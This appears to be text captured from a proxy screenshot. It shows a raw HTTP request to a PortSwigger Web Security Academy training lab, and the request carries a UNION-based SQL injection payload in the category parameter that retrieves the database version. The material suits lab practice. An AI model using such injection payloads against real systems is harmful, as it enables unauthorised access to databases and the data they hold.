 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'UNION+SELECT+@@version,NULL+# HTTP/2
2 Host: 0a7d006a031bf0608216f84200560078.web-security-academy.net
3 Cookie: session=qE92GG5BiEIDoJ3JKOgyBhPJtgPDYQXR
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7d006a031bf0608216f84200560078.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19